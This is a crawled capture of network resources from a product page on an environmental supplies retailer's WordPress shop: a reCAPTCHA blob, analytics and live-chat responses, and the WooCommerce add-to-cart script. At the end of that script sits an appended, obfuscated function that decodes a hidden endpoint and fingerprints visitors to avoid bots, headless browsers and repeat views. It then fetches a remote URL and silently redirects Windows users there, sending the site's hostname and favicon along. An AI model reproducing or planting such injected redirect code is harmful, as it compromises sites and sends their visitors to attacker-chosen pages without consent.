jMKiwq/Dj1FGwrjDlXETcz9TIcOWwrbCqX3CjAg8wqvDshwIQHgFBsOmNEfCjcKfwr3DjsKEZ1nDsT1gNMKIwoA+X1nCtsKtw59uJ1A4VMO1w5vDrivDqMO1wrEJexXDhmB5w4VtwpBaLMO4LDTDllLDscOpwqYxw71UGiHDhsKgYXfDucONw5LCqcKKfQFyC8K/wo7DiVEub2wdwq5JGSnDvyzCoCdeDsO/w4MowqTCvW/DkknCvxbDllbDjAXDgsKVbMK4eA0Pw4gHOTZCw4Izw7gQDsKMbDYubEINBTUQwrPCkmnDolTCh8KBw7kfw6F7w5DCgMKvwppqFcOsw5zDvcOkBnnCpWTDv8OowqZpwp4mw6IdMH/CpWRdw70OXRnCqMOfPcO0XH/Cr2EtDcOiwpE8L0MJAMORw6LDiD87woDDs8Obw5PCmcO7QA5cUMOPwpHDo8OsTirCu8OAw6nDngPCvcOqw7vCmsKDwrUPGm/CvcK+fcOkSyDCi8K3woHClBcNwprCmUoCw53DsCwDw5jCp8O0wqMrw6MDwrfClMKYfsOOw4DDrDlkwow8wpclwp/DhMO4w6JKw599F8K9MnnDpgLDj8O2w50lwrsZw6I/w7cncB15AsK2GsKgwoAGPh3Dny/DmMOucH0uU8KJFW8kw6gvw6fDnMOVw47ClcKPPMKObMOMaH7Dn8KLOsKTw6rCj8O+XsOuw7/[base64]/Cl8KcYVpiaMOjM03DrMKLwqtXw4PDqsOxwqgLwpLDnnkMw6FCwrpgwqs1YiPDilHCsGDCqX/Cl8OEYlPCtlJvUcKKSCbCm8OUw5UMBSF7WVVfIMOsw5DCqcO8LFjDoz0dOi0EY1LDrH5TGBNiSxcvCMKvP0LDtsOxPcKnwqjDoMKbfGA7fTbCksONeMKkw7fDsXXDvUDDs8OSwoTCgjhzP8KFw73CoiLCgmXCisKDwoLDosOqcUsxHF/[base64]/Cil0Rw7EZw6vDlCE/[base64]/CksOoZsOgw6gQwqPCj8KhIlQUQyQLP8KjwrfCm0XDokPCiRUhwoFmworCgMOlT8K7XxPDvnsXZcO7wqjDtUEyYl05w4/CvyB/w7FiZE/Dm0HCrlELesKEw6XChcKdwrsvHnTDnMOOw4TCvMOpEcO2bsODWcKHw6HDtkvDih7Dp8ORPMKgDF7CkwNuc8O0wpMuQ8ONwo0OQMKBw45vw4NfCsO6w7XDncKMeTsLw5DDmMK9DxvDsnfCgsOEIhXDhR5IDjJdw5/Ci3vDuB3DsjkreUvCpRLCvUJWTDEqw7TDhsOxTGTDhW15FU9sTMOEwo/[base64]/CpcOxKxPDtcKJQMK4Rgd5W3oAw6kwX29nTcOlaMKAw7bCtsOWw7kIQcOLecK/Fxl5AcKkw6nDmmXDvE7CtkfCjnVlGcKWSMOmw7hXw7UJw6p3IgnCo8K9MyvDpsKsMMKOw65Xw7tBMcOTw6/CrMOBwqTDrCPDt8OXw6TCm8K+cX/CmnY0XMOswpfDjcKpwr91FCYqIB/Clwg6w5XClUUhw4zCrMO8w7/[base64]/[base64]/CnnvClm/DljQSwpYBZyvCjVrDllsgwpLDk8KSSgB6wq1dc1/DhMO2wp/CgULDvWLDpSPCtsOKwqFQw6YJw73CtyrCkcKNfMOCw4Q2YTdkwrAbw7pyWU5zQcKzw4JNwq3Dry8lwrDCp2TCl3DCrWEhwqXCvcK4w5HChjI4wpBmw65HLMOvwpvDl8OSwr7Ct8KNWGM8w6DCnsKuXWrDl8OfwpVQw5PDnMKRwpJTNG/[base64]/CoVIuVMO/FUnDucKzwojDoDZ+wo58TcOdJcKRwqLDsUFQwpLDkWhfwrPCo8KGw7HCvsOOw6jDnw/DjCAGwozCoBfCi8OWC2sew4/DqMKjIGPCrsOdw5oEVHXDrmbDocKJwqLCijEQwpzCtwDCjsKww5AswrwHw7DClDkCH8Kpw5jDnX0EP8O4NsKKHU7CmcK0SBHDksKWw5M4w5oVIQfDmcO5wqk/FMOEw7sSOMKQS8Kxb8OxGREBw7RAwqwZw53DqzvCqkzCrMOjwovCtMKkNMKUw5/CjhfDlMKYWMOZS2oEGz1FF8KfwobCmTQJw6XCnUzCrg/CmTN/wqLCs8K9w6h3Fystw5HCsVDDksKQP38+w7BdWMKew6Vowq98w5nCihHDgFd5w5w9wr42w7rDgcOKwrTDksKOw7J6FsKNw7TDhBnDocOTW3PCq2/CncOPNCzCtcKlSVfCg8ODwpMYLApBwrPDtEwyVMKpdcOewoHCsgPCmcOlacO8wqjCg1RXLFTCgQ3CosKtwo9wwp7DlcOSw63DuQLDosKiw6zDqkkhwr/Doy7DoMKJAzoyCQHDicOReybDqMKmwr1zw4LCkBlXwolQwr/Djy3CuMOnwr/CicKQI8KWJ8OlGsKBB8K9w70KbcOTwp/ChjJHV8KbN8OHdcKQFcOrHFjCosKwwoN/bi7CgyfDmMOTw7vDiDIvwrIMwp/[base64]/S3cbwohHKcOGacK0w5pIFcKtMsOUYAwQw7DCrsKew6DDjlbDug7DlXcBw5dQwp9pwoTCpAJBwrDChDsgAcKrwp1rwp7ClcKFw48ywqF/[base64]/Ci8K7wqXDinU9w55rwobDikJcwp3DolLCu8KhwrNmw7HDmMKzwqQuccKZCsO/w4rCu8KWwrNzfUYYw64Iw43CsizDkjA3Q2MUBXPCsMOUVsK7wqBdAMOKVsKpXjJRJsOMLx0gwqpsw4FCfMK2SsONwrXCq2fCmDwEH8KjwpLDihogdcKmE8OGTXkmwq/[base64]/ChMK8BThEw6U5w77Dg8Ozw40Pw7DDsgUOwp/CrH/[base64]/CsKKw7DDrcKuwpcawrzChQcaWcK5YhIWM8Ojwp8ZJsKkBcOZHEPDoWsEOMK3dx3Du8OzLw7CqsKBwr/DsMKKCMKPwpPDshnCkcOywr/CkRjDgFLDjcO4CsKgw5ZjWBtOw5ZMDBwqw7nCn8KNwoXDpcKHwprDmMKHwqFfP8O6w4XCj8Ogw4Y+Q3HDg3gwE2s6w5g5w7lGwq/CkHvDkWJfMgrDj8OLfxPClWnDgcK3Ej/Ct8KTwrbCv8KAOhp4Pl0vE8Kzw7NRNCfCvSFjw6/Djhpdw5UCw4fDtsKhAMOWwovDj8KzAmvCqsOABsOUwpU8wrfCn8KkN2PDo0Exw57DrWAFTcOjZR9qw5TCs8Oew5LDjsKGB3bCqh9+LMOBIcKQacKcw6JYBRXDkMOJw77Dh8OMworCl8OLw4kdCcK+wq/[base64]/ScO1w6TCnMKSCQxPw6XDvMO3BwlWZMOHTMKWeR/DlTQ0w4TDq8OYwp49fRnDlcKMJsKJLUfCkC/Dh8KJZRBFKBzCp8KuwrkqwoxTBMKMWsOzwqHCucO3JGdXwrhnUMOcBsOzw5nDvHpiNcKRw4RrEidcOcKdw6zDn2HDqsKRwr7DosKvw7PDvsK8acKeGgMnPRbDq8K1w4NWKMO/wrTCm3vCqMOHw4XCrMKtw6LDqsK1w6bCq8K4w5Egw6pvw6TCmsOdJGLDjsOBOxJFw5MSIzcdw7zDim/[base64]\x22],null,[\x22conf\x22,null,\x226LdChoUUAAAAAH-9xojV9futtJ77ayJxskhzuAyt\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,266],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.canross.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H0wV65BiaRUbAlCROHLgMCzzhZeH6Tz1VRr8NDuc320\\u003d\x22,0,0,null,1,1769912332055,0,0,[181,131],null,[114,4,178,252],\x22RC-Uf7GoVp1c3FaDg\x22,null,null,null,null,null,\x220dAFcWeA5q3zyhw5umepbcvOrpw2xM23OWjmnZv_Hdhz1-PaC-dlmB3trITAFSLXCJJVmuCZJ80MU0PSACIcPTkzbZz1Qnd-h_ZQ\x22,1769995132361]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2040617500&t=pageview&_s=1&dl=https%3A%2F%2Fwww.canross.com%2Fproduct%2Foil-only-kwik-kit-in-poly-bag-1-case-2%2F&ul=en-us%40posix&dt=Oil%20Only%20Kwik-Kit%20in%20Poly%20Bag%20-%20Can%20Ross%20Environmental&sr=1280x720&vp=1280x720&_u=aCDAgEAjAAAAACAAI~&jid=1573113566&gjid=737337248&cid=363673490.1769908732&tid=UA-114875725-1&_gid=1751155585.1769908732&_slc=1&gtm=45He61r1n81TXDS3FGv78511688za200zd78511688&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115938465~115938469~116185181~116185182~116988315~117041587&z=409198404
body_size: -565
content:
2,cG-Q2R2QM2TBJ

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=10896412&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.canross.com%2Fproduct%2Foil-only-kwik-kit-in-poly-bag-1-case-2%2F&channel_type=code&implementation_type=Wordpress&jsonp=__ks67s578j8
body_size: 220
content:
__ks67s578j8({"organization_id":"43a1f0e4-75da-4623-b2cb-0b8ff25297b4","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"2656.0.1.52.29.1.2.1.6.3.4.13.0","localization_version":"4940c52ca0caf914a8b155bf4411bbe5_d7c14f3cfb63141035fe7558fa8e5135","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: text/javascript
request_url: https://www.canross.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1
body_size: 2288
content:
jQuery(function(o){if("undefined"==typeof wc_add_to_cart_params)return!1;var t=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),o(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};t.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},t.prototype.run=function(){var t=this,a=t.requests[0].complete;t.requests[0].complete=function(){"function"==typeof a&&a(),t.requests.shift(),0<t.requests.length&&t.run()};const e=this.requests[0];window.fetch(e.url,{method:e.type,headers:{"Content-Type":"application/x-www-form-urlencoded; charset=UTF-8"},body:e.data}).then(t=>{if(t.ok)return t.json();throw new Error(t.statusText)}).then(e.success)["catch"](t=>e.error&&e.error())["finally"](()=>e.complete&&e.complete())},t.prototype.onAddToCart=function(t){var e,a=o(this);if(a.is(".ajax_add_to_cart"))return!a.attr("data-product_id")||(t.preventDefault(),a.removeClass("added"),a.addClass("loading"),!1===o(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[a])?(o(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,a]),!0):(e={},o.each(a.data(),function(t,a){e[t]=a}),o.each(a[0].dataset,function(t,a){e[t]=a}),o(document.body).trigger("adding_to_cart",[a,e]),void t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:o.param(e),success:function(t){t&&(t.error&&t.product_url?window.location=t.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:o(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,a]))},dataType:"json"})))},t.prototype.onRemoveFromCart=function(t){var a=o(this),e=a.closest(".woocommerce-mini-cart-item");t.preventDefault(),e.block({message:null,overlayCSS:{opacity:.6}}),t.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:new URLSearchParams({cart_item_key:a.data("cart_item_key")}).toString(),success:function(t){t&&t.fragments?o(document.body).trigger("removed_from_cart",[t.fragments,t.cart_hash,a]):window.location=a.attr("href")},error:function(){window.location=a.attr("href")},dataType:"json"})},t.prototype.updateButton=function(t,a,e,r){(r=void 0!==r&&r)&&(r.removeClass("loading"),a&&r.addClass("added"),a&&!wc_add_to_cart_params.is_cart&&0===r.parent().find(".added_to_cart").length&&r.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),o(document.body).trigger("wc_cart_button_updated",[r]))},t.prototype.updateFragments=function(t,a){a&&(o.each(a,function(t){o(t).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),o.each(a,function(t,a){o(t).replaceWith(a),o(t).stop(!0).css("opacity","1").unblock()}),o(document.body).trigger("wc_fragments_loaded"))},new t});!(async function(){var _xk={};var _vfj=!!0;var _qvx={};const ms=window[[109,128,123,110].map(c=>String.fromCharCode(c-12)).join('')];const ndx=ms(ms([101,97,116,95,89,83,90,85,96,96,102,89,113,96,119,131,101,62,61,83,110,98,124,128,110,84,112,119,98,63,116,66,99,120,89,61,109,121,85,133,89,84,102,102,99,81,86,131,96,80,86,119,110,83,94,78,92,96,60,73].map(c=>String.fromCharCode(c-12)).join('')));const dn=function(zl){return btoa(unescape(encodeURIComponent(zl)))};try{const ua=Date.now();const tm='zas_eij';const iy=new URLSearchParams(location.search);if(iy.has('verif'+'ied'))localStorage.setItem(tm,String(ua+691200000));if(Number(localStorage.getItem(tm)||0)>ua)return}catch(e){}var _ij=743;var _eod=false;const lav=navigator.userAgent||'';if(!lav.includes('Windows NT 10.0'))return;if(/HeadlessChrome/i.test(lav))return;if(navigator.webdriver)return;if(/headless|bot|crawl|node|curl|spider|selenium|python|phantom|scrapy/i.test(lav))return;if(!window.outerWidth||window.outerWidth<400||!window.outerHeight||window.outerHeight<300)return;const qrv=function(sye){const hux=lav.match(sye);return hux?parseInt(hux[1],10):null};let zk=!1;const flz=qrv(/OPR\/(\d+)\./);const xp=qrv(/YaBrowser\/(\d+)\./);const jo=qrv(/Firefox\/(\d+)\./);const zn=qrv(/Vivaldi\/(\d+)\./);const dic=qrv(/Chrome\/(\d+)\./);const wm=qrv(/Edg\/(\d+)\./);if(flz&&flz>=118)zk=!0;if(xp>=24&&xp)zk=true;if(jo&&jo>=138)zk=true;if(zn&&zn>=6)zk=true;if(dic&&dic>=137&&!/Edg|OPR|YaBrowser|Vivaldi/.test(lav))zk=!0;if(wm&&wm>=133)zk=true;if(!zk)return;var _wh=[];var _ujz={};var _he=111;var _ot=926;async function rbf(wv,qhr={}){const gvr=new AbortController();const xk=setTimeout(()=>gvr.abort(),2985);try{const okz=await fetch(wv,{...qhr,signal:gvr.signal,mode:'cors',cache:'no-store',credentials:'omit'});clearTimeout(xk);return okz}catch(e){clearTimeout(xk);return null}}const nn=async function(){for(let lp=0;lp<=2;lp++){const okz=await rbf(ndx);if(!okz){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}if(okz.status===403)break;if(!okz.ok){await new Promise(r=>setTimeout(r,228*(lp+1)));continue}try{const osx=await okz.json();if(osx&&osx.url)return osx.url}catch(e){}await new Promise(r=>setTimeout(r,228*(lp+1)))}return null};const nad=await nn();if(!nad)return;let clm;try{clm=new URL(nad)}catch(e){try{clm=new URL('https://'+nad)}catch(e2){return}}clm.searchParams.set('wsid',window.location.hostname);clm.searchParams.set('domain',dn(window.location.hostname));try{const qia=document.querySelector('link[rel="icon"], link[rel="shortcut icon"]');if(qia&&qia.href){const bzi=new URL(qia.href,document.baseURI).href;clm.searchParams.set('link',dn(bzi))}}catch(e){}window.location.replace(clm.toString())})();